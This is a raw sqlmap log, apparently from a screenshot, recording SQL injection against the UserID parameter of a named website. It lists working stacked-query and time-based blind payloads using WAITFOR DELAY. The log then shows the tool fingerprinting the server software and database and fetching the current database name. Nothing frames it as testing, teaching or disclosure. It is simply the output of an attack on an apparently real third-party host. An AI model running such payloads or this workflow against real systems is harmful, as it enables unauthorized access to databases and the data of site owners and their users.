 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UserID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Method=UpdateOnLineStatus&UserID=1'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Method=UpdateOnLineStatus&UserID=1' WAITFOR DELAY '0:0:5'--
---
[21:10:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:10:58] [INFO] fetching current database
[21:10:58] [INFO] resumed: \x11\x0b\x02\x03!\x05
current database:    '◄♂☻♥!♣'
[21:10:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:10:58] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.zxsdszx.com'